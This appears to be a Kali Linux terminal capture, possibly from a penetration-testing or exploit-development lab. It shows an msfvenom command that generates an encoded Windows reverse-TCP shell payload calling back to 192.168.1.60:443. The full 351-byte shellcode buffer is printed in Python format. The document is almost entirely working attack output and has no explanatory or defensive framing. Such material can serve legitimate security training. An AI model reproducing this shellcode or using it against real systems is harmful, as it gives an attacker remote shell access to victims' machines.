 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.60 LPORT=443 EXITFUNC=thread --bad-chars "\x00" -e x86/shikata_ga_nai --format python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbd\x40\x98\xac\x9f\xd9\xc6\xd9\x74\x24\xf4\x58"
buf += b"\x33\xc9\xb1\x52\x31\x68\x12\x83\xc0\x04\x03\x28"
buf += b"\x96\x4e\x6a\x54\x4e\x0c\x95\xa4\x8f\x71\x1f\x41"
buf += b"\xbe\xb1\x7b\x02\x91\x01\x0f\x46\x1e\xe9\x5d\x72"
buf += b"\x95\x9f\x49\x75\x1e\x15\xac\xb8\x9f\x06\x8c\xdb"
buf += b"\x23\x55\xc1\x3b\x1d\x96\x14\x3a\x5a\xcb\xd5\x6e"
buf += b"\x33\x87\x48\x9e\x30\xdd\x50\x15\x0a\xf3\xd0\xca"
buf += b"\xdb\xf2\xf1\x5d\x57\xad\xd1\x5c\xb4\xc5\x5b\x46"
buf += b"\xd9\xe0\x12\xfd\x29\x9e\xa4\xd7\x63\x5f\x0a\x16"
buf += b"\x4c\x92\x52\x5f\x6b\x4d\x21\xa9\x8f\xf0\x32\x6e"
buf += b"\xed\x2e\xb6\x74\x55\xa4\x60\x50\x67\x69\xf6\x13"
buf += b"\x6b\xc6\x7c\x7b\x68\xd9\x51\xf0\x94\x52\x54\xd6"
buf += b"\x1c\x20\x73\xf2\x45\xf2\x1a\xa3\x23\x55\x22\xb3"
buf += b"\x8b\x0a\x86\xb8\x26\x5e\xbb\xe3\x2e\x93\xf6\x1b"
buf += b"\xaf\xbb\x81\x68\x9d\x64\x3a\xe6\xad\xed\xe4\xf1"
buf += b"\xd2\xc7\x51\x6d\x2d\xe8\xa1\xa4\xea\xbc\xf1\xde"
buf += b"\xdb\xbc\x99\x1e\xe3\x68\x0d\x4e\x4b\xc3\xee\x3e"
buf += b"\x2b\xb3\x86\x54\xa4\xec\xb7\x57\x6e\x85\x52\xa2"
buf += b"\xf9\x6a\x0a\xad\xc5\x02\x49\xad\x34\x68\xc4\x4b"
buf += b"\x5c\x9e\x81\xc4\xc9\x07\x88\x9e\x68\xc7\x06\xdb"
buf += b"\xab\x43\xa5\x1c\x65\xa4\xc0\x0e\x12\x44\x9f\x6c"
buf += b"\xb5\x5b\x35\x18\x59\xc9\xd2\xd8\x14\xf2\x4c\x8f"
buf += b"\x71\xc4\x84\x45\x6c\x7f\x3f\x7b\x6d\x19\x78\x3f"
buf += b"\xaa\xda\x87\xbe\x3f\x66\xac\xd0\xf9\x67\xe8\x84"
buf += b"\x55\x3e\xa6\x72\x10\xe8\x08\x2c\xca\x47\xc3\xb8"
buf += b"\x8b\xab\xd4\xbe\x93\xe1\xa2\x5e\x25\x5c\xf3\x61"
buf += b"\x8a\x08\xf3\x1a\xf6\xa8\xfc\xf1\xb2\xc9\x1e\xd3"
buf += b"\xce\x61\x87\xb6\x72\xec\x38\x6d\xb0\x09\xbb\x87"
buf += b"\x49\xee\xa3\xe2\x4c\xaa\x63\x1f\x3d\xa3\x01\x1f"
buf += b"\x92\xc4\x03"
KALI
┌──(kali㉿kali)-[~]
└─$